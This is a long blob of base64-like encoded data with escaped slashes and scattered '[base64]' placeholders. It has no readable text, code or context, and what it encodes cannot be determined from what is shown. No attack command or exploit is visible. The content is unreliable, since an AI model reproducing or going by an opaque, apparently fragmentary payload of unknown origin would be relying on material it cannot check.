acLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/